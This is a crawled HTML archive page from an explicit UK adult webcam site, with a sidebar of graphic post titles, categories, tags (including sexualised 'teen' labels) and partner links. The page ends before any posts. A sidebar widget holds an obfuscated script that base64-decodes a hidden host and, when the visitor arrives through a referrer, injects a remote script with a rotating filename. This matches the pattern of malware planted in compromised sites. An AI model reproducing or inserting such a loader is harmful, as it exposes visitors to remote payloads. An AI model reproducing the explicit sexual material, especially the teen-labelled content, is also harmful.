

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.camsexcontacts.co.uk/2018/12/
body_size: 7775
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.camsexcontacts.co.uk/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>December 2018 &#8211; Cam Sex Contacts</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cam Sex Contacts &raquo; Feed" href="https://www.camsexcontacts.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cam Sex Contacts &raquo; Comments Feed" href="https://www.camsexcontacts.co.uk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.camsexcontacts.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/style.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.camsexcontacts.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.camsexcontacts.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.camsexcontacts.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.camsexcontacts.co.uk/xmlrpc.php?rsd" />
</head>

<body class="archive date">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.camsexcontacts.co.uk/" rel="home">Cam Sex Contacts</a></p>
											<p class="site-description">UK Amateur Cam Contacts</p>
									<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-top-container"><ul id="menu-top" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://www.camsexcontacts.co.uk/">Home Page</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://www.camsexcontacts.co.uk/visit/link/camcontacts/">All Cam Contacts</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://www.camsexcontacts.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="https://www.fapperchat.com/">Fapper Chat</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.camsexcontacts.co.uk/nsfw-walsall-cam-girl-explodes-on-cam-every-time-prepare-to-get-soaked/">NSFW: Walsall Cam Girl Explodes On Cam Every Time – Prepare to Get Soaked!</a>
									</li>
											<li>
					<a href="https://www.camsexcontacts.co.uk/sex-camera-uk-2/">The Hottest Sex Cameras In The UK</a>
									</li>
											<li>
					<a href="https://www.camsexcontacts.co.uk/sex-camera-uk/">UK Milf nude on her Sex Camera</a>
									</li>
											<li>
					<a href="https://www.camsexcontacts.co.uk/cam-2-cam-xxx-aviva-with-her-knickers-pulled-down-flashing-her-pussy/">Cam 2 Cam XXX &#8211; Aviva With Her Knickers Pulled Down Flashing her Pussy</a>
									</li>
											<li>
					<a href="https://www.camsexcontacts.co.uk/mature-lady-webcam/">Mature Lady Webcam With Big Fake Tits</a>
									</li>
					</ul>

		</aside><aside id="text-2" class="widget widget_text"><h2 class="widget-title">Masturbate2gether VIP</h2>			<div class="textwidget"><p><a href="https://www.camsexcontacts.co.uk/visit/link/m2g/"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-467" src="https://www.camsexcontacts.co.uk/wp-content/uploads/2024/02/look-at-my-pussy-5.jpg" alt="" width="675" height="900" srcset="https://www.camsexcontacts.co.uk/wp-content/uploads/2024/02/look-at-my-pussy-5.jpg 675w, https://www.camsexcontacts.co.uk/wp-content/uploads/2024/02/look-at-my-pussy-5-225x300.jpg 225w" sizes="(max-width: 675px) 100vw, 675px" /></a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><!-- Start of StatCounter Code for Default Guide --><br />
<script type="text/javascript">
var sc_project=11592747; 
var sc_invisible=1; 
var sc_security="6563d201"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
</script><br />
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script><br />
<noscript></p>
<div class="statcounter"><a title="Web Analytics" href="http://statcounter.com/" target="_blank" rel="noopener"><img decoding="async" class="statcounter" src="//c.statcounter.com/11592747/0/6563d201/1/" alt="Web Analytics"></a></div>
<p></noscript><br />
<!-- End of StatCounter Code for Default Guide --></p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-159"><a href="https://www.camsexcontacts.co.uk/amateur-girls/">Amateur Girls</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.camsexcontacts.co.uk/bbw-cam-sex/">BBW Cam Sex</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.camsexcontacts.co.uk/bdsm-sex-chat/">BDSM Sex Chat</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.camsexcontacts.co.uk/blonde-cam-girls/">Blonde Cam Girls</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.camsexcontacts.co.uk/brunette-cam-girls/">Brunette Cam Girls</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.camsexcontacts.co.uk/busty-cam-girls/">Busty Cam Girls</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.camsexcontacts.co.uk/cam-girl-videos/">Cam Girl Videos</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.camsexcontacts.co.uk/chubby-cam-girls/">Chubby Cam Girls</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.camsexcontacts.co.uk/ebony-cam-girls/">Ebony Cam Girls</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.camsexcontacts.co.uk/fetish-chat/">Fetish Chat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.camsexcontacts.co.uk/fetish-sex-cams/">Fetish Sex Cams</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.camsexcontacts.co.uk/girls-that-squirt/">Girls That Squirt</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.camsexcontacts.co.uk/hardcore-sex-cams/">Hardcore Sex Cams</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.camsexcontacts.co.uk/indian-cam-girls/">Indian Cam Girls</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.camsexcontacts.co.uk/irish-cam-girls/">Irish Cam Girls</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.camsexcontacts.co.uk/latina-cam-girls/">Latina Cam Girls</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.camsexcontacts.co.uk/mature-cam-sex/">Mature Cam Sex</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.camsexcontacts.co.uk/milf-cam-sex/">Milf Cam Sex</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.camsexcontacts.co.uk/naked-sexy-teens/">Naked Sexy Teens</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.camsexcontacts.co.uk/pawgs/">PAWGS</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.camsexcontacts.co.uk/petite-cam-girls/">Petite Cam Girls</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.camsexcontacts.co.uk/scottish-cam-girls/">Scottish Cam Girls</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.camsexcontacts.co.uk/sexy-babe-chat/">Sexy Babe Chat</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.camsexcontacts.co.uk/snapchat-sluts/">Snapchat Sluts</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.camsexcontacts.co.uk/snapchat-videos/">Snapchat Videos</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.camsexcontacts.co.uk/teen-sex-webcam/">Teen Sex Webcam</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.camsexcontacts.co.uk/tinder-sluts/">Tinder Sluts</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.camsexcontacts.co.uk/twitch-cam-girls/">Twitch Cam Girls</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.camsexcontacts.co.uk/tag/amateur/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 10.4pt;" aria-label="amateur (3 items)">amateur</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/anal/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 12.4pt;" aria-label="anal (4 items)">anal</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/anal-sex/" class="tag-cloud-link tag-link-165 tag-link-position-3" style="font-size: 10.4pt;" aria-label="anal sex (3 items)">anal sex</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/ass/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 15.4pt;" aria-label="ass (6 items)">ass</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/babe/" class="tag-cloud-link tag-link-46 tag-link-position-5" style="font-size: 20.6pt;" aria-label="babe (12 items)">babe</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/bald/" class="tag-cloud-link tag-link-200 tag-link-position-6" style="font-size: 10.4pt;" aria-label="bald (3 items)">bald</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/bdsm/" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 10.4pt;" aria-label="bdsm (3 items)">bdsm</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/blonde/" class="tag-cloud-link tag-link-78 tag-link-position-8" style="font-size: 14pt;" aria-label="blonde (5 items)">blonde</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/bored/" class="tag-cloud-link tag-link-241 tag-link-position-9" style="font-size: 8pt;" aria-label="bored (2 items)">bored</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/brunette/" class="tag-cloud-link tag-link-13 tag-link-position-10" style="font-size: 14pt;" aria-label="brunette (5 items)">brunette</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/c2c/" class="tag-cloud-link tag-link-294 tag-link-position-11" style="font-size: 10.4pt;" aria-label="c2c (3 items)">c2c</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/cam-2-cam/" class="tag-cloud-link tag-link-34 tag-link-position-12" style="font-size: 12.4pt;" aria-label="cam 2 cam (4 items)">cam 2 cam</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/cam2cam/" class="tag-cloud-link tag-link-283 tag-link-position-13" style="font-size: 10.4pt;" aria-label="cam2cam (3 items)">cam2cam</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/chat/" class="tag-cloud-link tag-link-99 tag-link-position-14" style="font-size: 8pt;" aria-label="chat (2 items)">chat</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/curvy/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 12.4pt;" aria-label="curvy (4 items)">curvy</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/dildo/" class="tag-cloud-link tag-link-60 tag-link-position-16" style="font-size: 10.4pt;" aria-label="dildo (3 items)">dildo</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/dirty/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 10.4pt;" aria-label="dirty (3 items)">dirty</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/feet/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 10.4pt;" aria-label="feet (3 items)">feet</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/fingering/" class="tag-cloud-link tag-link-16 tag-link-position-19" style="font-size: 22pt;" aria-label="fingering (14 items)">fingering</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/flashing/" class="tag-cloud-link tag-link-183 tag-link-position-20" style="font-size: 8pt;" aria-label="flashing (2 items)">flashing</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/hairy-pussy/" class="tag-cloud-link tag-link-95 tag-link-position-21" style="font-size: 12.4pt;" aria-label="hairy pussy (4 items)">hairy pussy</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/homemade/" class="tag-cloud-link tag-link-178 tag-link-position-22" style="font-size: 10.4pt;" aria-label="homemade (3 items)">homemade</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/horny/" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 20.6pt;" aria-label="horny (12 items)">horny</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/knickers/" class="tag-cloud-link tag-link-189 tag-link-position-24" style="font-size: 10.4pt;" aria-label="knickers (3 items)">knickers</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/london/" class="tag-cloud-link tag-link-124 tag-link-position-25" style="font-size: 8pt;" aria-label="london (2 items)">london</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/masturbating/" class="tag-cloud-link tag-link-40 tag-link-position-26" style="font-size: 15.4pt;" aria-label="masturbating (6 items)">masturbating</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/naked/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 18.4pt;" aria-label="naked (9 items)">naked</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/naughty/" class="tag-cloud-link tag-link-150 tag-link-position-28" style="font-size: 10.4pt;" aria-label="naughty (3 items)">naughty</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/nipples/" class="tag-cloud-link tag-link-186 tag-link-position-29" style="font-size: 10.4pt;" aria-label="nipples (3 items)">nipples</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/nude/" class="tag-cloud-link tag-link-17 tag-link-position-30" style="font-size: 22pt;" aria-label="nude (14 items)">nude</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/panties/" class="tag-cloud-link tag-link-55 tag-link-position-31" style="font-size: 16.4pt;" aria-label="panties (7 items)">panties</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/pussy/" class="tag-cloud-link tag-link-21 tag-link-position-32" style="font-size: 20.6pt;" aria-label="pussy (12 items)">pussy</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/roleplay/" class="tag-cloud-link tag-link-101 tag-link-position-33" style="font-size: 10.4pt;" aria-label="roleplay (3 items)">roleplay</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/roleplaying/" class="tag-cloud-link tag-link-204 tag-link-position-34" style="font-size: 12.4pt;" aria-label="roleplaying (4 items)">roleplaying</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/selfie/" class="tag-cloud-link tag-link-56 tag-link-position-35" style="font-size: 14pt;" aria-label="selfie (5 items)">selfie</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/sexy/" class="tag-cloud-link tag-link-202 tag-link-position-36" style="font-size: 10.4pt;" aria-label="sexy (3 items)">sexy</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/shaved/" class="tag-cloud-link tag-link-20 tag-link-position-37" style="font-size: 18.4pt;" aria-label="shaved (9 items)">shaved</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/slut/" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 12.4pt;" aria-label="slut (4 items)">slut</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/small-tits/" class="tag-cloud-link tag-link-26 tag-link-position-39" style="font-size: 15.4pt;" aria-label="small tits (6 items)">small tits</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/snapchat/" class="tag-cloud-link tag-link-97 tag-link-position-40" style="font-size: 10.4pt;" aria-label="snapchat (3 items)">snapchat</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/squirt/" class="tag-cloud-link tag-link-23 tag-link-position-41" style="font-size: 10.4pt;" aria-label="squirt (3 items)">squirt</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/stockings/" class="tag-cloud-link tag-link-37 tag-link-position-42" style="font-size: 21.4pt;" aria-label="stockings (13 items)">stockings</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/tits/" class="tag-cloud-link tag-link-48 tag-link-position-43" style="font-size: 15.4pt;" aria-label="tits (6 items)">tits</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/underwear/" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.4pt;" aria-label="underwear (3 items)">underwear</a></li>
	<li><a href="https://www.camsexcontacts.co.uk/tag/wet-pussy/" class="tag-cloud-link tag-link-102 tag-link-position-45" style="font-size: 14pt;" aria-label="wet pussy (5 items)">wet pussy</a></li>
</ul>
</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.camsexcontacts.co.uk/2025/09/'>September 2025</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2025/05/'>May 2025</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2024/12/'>December 2024</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2024/03/'>March 2024</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2022/09/'>September 2022</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2022/07/'>July 2022</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2022/06/'>June 2022</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2020/09/'>September 2020</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2020/07/'>July 2020</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2020/01/'>January 2020</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/12/'>December 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/10/'>October 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/07/'>July 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/04/'>April 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/03/'>March 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/02/'>February 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2019/01/'>January 2019</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/12/' aria-current="page">December 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/11/'>November 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/10/'>October 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/09/'>September 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/07/'>July 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/06/'>June 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/05/'>May 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/04/'>April 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/03/'>March 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/02/'>February 2018</a></li>
	<li><a href='https://www.camsexcontacts.co.uk/2018/01/'>January 2018</a></li>
			</ul>

			</aside><aside id="linkcat-156" class="widget widget_links"><h2 class="widget-title">Friends</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.badunicorn.art/">BadUnicorn</a></li>
<li><a href="https://tvbdsm.com/">BDSM tube</a></li>
<li><a href="https://bikinicelebs.cyou/">Bikini Celebs</a></li>
<li><a href="https://www.hellacamgirls.com/">Cam Girl</a></li>
<li><a href="https://www.cam2camsites.com/category/premium-cam-sites/">Cam2Cam Premium</a></li>
<li><a href="http://celebnudes.cyou/">Celeb Nudes</a></li>
<li><a href="http://pornbts.com/">Crazy BTS Porn</a></li>
<li><a href="https://famoussingers.top/">Famous Singers</a></li>
<li><a href="http://feetshows.com/">Feet cams</a></li>
<li><a href="https://www.livesexpimp.com/">Free Live Adult Webcams</a></li>
<li><a href="https://masturbateonline.com/">Masturbate Online</a></li>
<li><a href="http://www.nuddess.com/">Nuddess.com</a></li>
<li><a href="https://sex-gif.com/sexy-gifs/">sexy gifs</a></li>
<li><a href="https://www.webcamsex4u.co.uk/">Webcamsex4u.co.uk</a></li>

	</ul>
</aside>
			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Month: <span>December 2018</span></h1>			</header><!-- .page-header -->

			
